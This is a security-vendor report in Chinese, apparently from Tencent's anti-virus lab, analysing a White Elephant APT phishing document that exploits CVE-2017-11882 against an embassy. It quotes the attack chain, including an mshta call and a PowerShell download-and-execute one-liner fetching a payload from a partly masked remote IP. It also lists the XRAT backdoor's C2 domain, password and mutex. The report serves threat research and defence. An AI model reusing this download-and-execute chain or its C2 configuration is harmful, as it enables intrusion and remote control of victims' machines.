特别说明:

本报告中出现的 IOC 由于其相关信息的敏感性和特殊性,所以在本报告中暂不对外披露,在报告中呈现的相关内容(文字、图片等)均通过打码隐藏处理。若您对本报告的内容感兴趣,需要了解报告相关细节或相关 IOC ,可与腾讯反病毒实验室联系。

1. 概述

近期,腾讯反病毒实验室捕获一例针对某国大使馆的钓鱼文档,该钓鱼文档利用CVE-2017-11882漏洞传播远控木马。经过分析,该样本属于白象APT组织的攻击样本。

白象APT组织,又称Hangover,DroppingElephant等,该组织来自南亚某国家,长期针对中国、巴基斯坦及其他部分南亚国家从事网络间谍活动。该组织由国外安全厂商Norman在2013年5月16日首次曝光,在最近的几年时间里,该APT组织一直活跃并不断改进攻击武器,其攻击能力相比从前也有了大幅提高。从以往公布的针对白象APT组织的报告来看,该APT组织主要通过钓鱼邮件和仿冒网站传播木马,而钓鱼文档通常为军事、政治相关主题的OFFICE文档,已知的该组织使用过的漏洞包括: CVE-2012-0158、CVE-2013-3906、CVE-2014-6352、CVE-2014-4114、CVE-2017-0199,而这次腾讯反病毒实验室发现CVE-2017-11882漏洞也已经该APT组织被加入到攻击漏洞武器库,对此,腾讯反病毒实验室预测该组织在此后的攻击中,会更加青睐于“较新”的CVE-2017-11882漏洞,同时这也是第一份公开的该组织对CVE 2017-11882漏洞的利用。基于这样考虑,腾讯反病毒实验室决定发布此篇分析报告,揭露该组织最新的漏洞利用攻击技术细节,以补齐安全厂商对该APT组织的拼图,更完整的还原该APT组织。

腾讯反病毒实验室捕获钓鱼文档的时间为2017年12月底,钓鱼文档内容为某国外交部门针对大使馆工作人员就访问某国的行程通知内容,从代码层面看,文档为CVE 2017-11882漏洞利用文档。在未打该漏洞补丁的电脑上打开该文档加载远控木马并最终导致该主机被黑客控制。通过对攻击过程的分析,怀疑黑客还可能会仿冒某国际关系理事会的官方网站,以伺机对相关利益国家进行渗透活动。

2. 攻击过程分析

2.1 钓鱼文档



文档内容上看来自某国外交部门,文档的主要内容为与该国驻外使馆进行访问的计划内容。

从文档的元数据看,文档的创建时间为2017-12-27,与文档内容中的行程日期(2018-01-06)相隔很一周,表明钓鱼文档是对该部门专门定制。一旦用户下载并打开该恶意文档,该文档使用CVE-2017-11882漏洞,利用该漏洞无需交互,用户感知弱的特点,来实现文档打开自动运行恶意代码的效果。

文档截图如下:

2.2 CVE 2017-11882漏洞利用

CVE-2017-11882漏洞原理简单,利用稳定,并且可以做到无交互,无感知,已经被多个APT组织纳入攻击武器库,广泛的用于鱼叉式钓鱼攻击和水坑攻击中。

漏洞代码存在于公式编辑器模块EQNEDT32.EXE中,该模块编译于2000年,最早是由Design ScienceInc.开发,后交由微软维护。遗憾的是微软一直未对其脆弱的安全性进行升级和加固。其已经悄然潜伏了17年之久。在Office文档中插入或编辑公式时,Office进程(如winword.exe,excel.exe)会通过RPC启动一个独立的eqnedt32.exe进程来完成公式的解析和编辑等需求。Microsoft Office 2007及之后的版本已经用内置的公式编辑工具替代了EQNEDT32.exe,但为了保证对老版本的兼容,所有MicrosoftOffice和Office365仍支持EQNEDT32.exe编辑的公式。



在未安装对应的系统补丁的机器中打开文档时,触发漏洞,文档中的恶意代码就会得以执行。文档中执行的恶意代码为:mshta http://1xx.xxx.xxx.7/calc2.doc



通过wireshark,看到请求到的数据内容:

这段的代码最终会组合出下面的脚本并执行





C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"$WebClient = New-Object System.Net.WebClient;$data =$WebClient.DownloadData([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('aH*****U=')));[byte[]]$data1=0x4D,0x5A;$data2=$data;[io.file]::WriteAllBytes('C:\Users\xxxxs\AppData\Local\Temp\powerpnt.exe',$data2)最终的功能为从http://1xx.xxx.xxx.7/2ndword.exe地址中请求数据,并保存到临时目录下的powerpnt.exe文件,随后加载执行powerpnt.exe文件。

请求PE文件时的网络请求如下:

从processxp中看到的进程信息如下:

2.3 powerpnt.exe

powershell下载到本地的powerpnt.exe文件,在功能上看是一个loader程序。

该loader程序的编译时间为2017年11月29日,虽然该编译时间可以被篡改,但此处仍有参考价值。该exe的基本信息如下:

| MD5 | C9*****DC |

|---|---|

| 大小 | 1048064(字节) |

| 时间戳 | 0x5A1DB0BB (Wed Nov 29 02:53:47 2017) |

| 编译语言 | Microsoft Visual C# / Basic .NET |



powerpnt.exe的主要功能为:释放最终的XRAT后门程序,并将后门程序加入到计划任务中。

添加到计划任务中的后门程序,每五分钟启动一次。

添加的计划任务内容:

2.4 XRAT远控木马

XRAT远控木马具有远程进程管理、远程文件管理、远程桌面、键盘记录、远程shell命令等功能,木马的通信流量并不是明文传输,而是进行了一定的压缩与加密。

从木马的编译时间来看,木马编译于2017年11月28日,比上面的loader程序的编译日期早一天。

| MD5 | 8B*****5B |

|---|---|

| 大小 | 766976字节 |

| 时间戳 | 0x5A1D44A1 (Tue Nov 28 19:12:33 2017) |

| 编译语言 | Microsoft Visual C# / Basic .NET |



XRAT远控木马伪装成word图标,从样本的版本信息中的产品名称为MicrosoftDefender,其他的版本信息如下图:



在每五分钟的时间周期内,后门程序会被加载,该RAT程序属于xRat家族的远控木马,该木马的代码已经开源,通过分析,RAT最终与d*****n.com的23558端口进行木马协议通信。



该rat程序的模板名为client,其代码已被高强度混淆,如下图。

关于该xrat的配置信息指黑客在生成该木马时所使用的一些配置选项,经过反混淆后分析,

得到该木马的具体配置如下:

| 字段 | 内容 | 说明 |

|---|---|---|

| VERSION | 2.0.0.0 RELEASE3 | 木马版本号 |

| HOST | datapeople-cn.com | 木马上线地址 |

| PASSWORD | g00gle@209.58.185.36 | 上线验证密码 |

| SUBFOLDER | Brix | 木马释放目录 |

| INSTALLNAME | brix.exe | 木马安装名称 |

| MUTEX | SIzJwsc5iW5uZHOeROkkhowkC9mZ5eqJ | 互斥体 |

| STARTUPKEY | Brix | 启动项 |

下图为通过AES算法解密出上线地址的代码片段:

3. CC扩展:

能过上面的分析,漏洞利用文档使用的CC地址如下:



通过对1xx.xxx.xxx.7的passive DNS查询,可以看到该IP地址在2017年12月底解析到的域名atlanticouncil.org中

针对axxxxxxl.org域名,它与某国际关系理事会官方网站相比,只是少了一个字母c,因此我们怀疑该域名是该APT组织用来仿冒某国际关系理事会官方网站的。该国际关系理事会主旨在为国际政治,商业和知识领袖提供对话论坛,鼓励北美和欧洲之间的合作。

通过腾讯反病毒实验室后台大数据对样本进行关联分析,我们发掘出该APT组织在2017年11月至2018年1月新开发的诸多木马样本,根据样本的CC地址查找出来一些可疑域名。如其中的一个域名(tecchweb.com)注册于2017年11月28日,怀疑该域名会用来仿冒TechWeb 资讯服务的网站。

4. 总结

这次事件起始于腾讯反病毒实验室对白象APT组织的持续跟踪,捕获到精心构造的钓鱼文档,通过对文档CC地址的扩展,关联出仿冒某国际关系理事会的域名地址,从CC域名上来看,攻击者十分注重基础设施的隐藏,在这次事件中的CC地址没有重叠使用情况,这对于攻击的追踪与溯源都带来极大的困难,但基于腾讯反病毒实验室的安全大数据,从样本特征出发,从单一样本关联出更多的既往样本,进而定位出该样本属于白象APT组织。从这也可以看出,所有的网络犯罪事件,仅从单一样本进行追踪是低效的,基于大数据的攻击发掘与追踪势在必行。

除此之外,这也是第一次发现白象APT组织将CVE-2017-11882漏洞做为攻击利用,这表明该组织一直在更新其攻击武器库。目前,腾讯御界高级威胁检测系统已经能够对此次攻击进行有效检测与实时阻拦。

*本文作者:腾讯电脑管家,转载请注明来自 FreeBuf.COM

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)